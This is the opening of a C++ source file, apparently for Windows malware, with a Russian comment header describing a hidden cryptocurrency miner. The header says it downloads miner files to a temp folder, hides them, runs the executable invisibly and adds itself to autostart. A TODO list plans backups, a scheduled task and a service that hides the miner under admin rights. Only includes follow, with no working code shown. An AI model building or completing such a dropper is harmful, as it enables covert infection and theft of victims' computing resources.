 #define _SILENCE_STDEXT_HASH_DEPRECATION_WARNINGS
// by Martin 0pc0d3R
/*
+ Загружает во временную папку 11 файлов майнера
+ Скрывает все файлы и скрыто запускает ехешник
+ Прописывает себя в автозагрузку
+ Загрузка файлов происходит только один раз
TODO:
- Создать резервные копии всех файлов майнера
- Добавить запуск майнера в планировщик задач
- При админке регать службу для сокрытия майнера
*/
#include <windows.h>
#include <string>
#include <assert.h>
#include <process.h>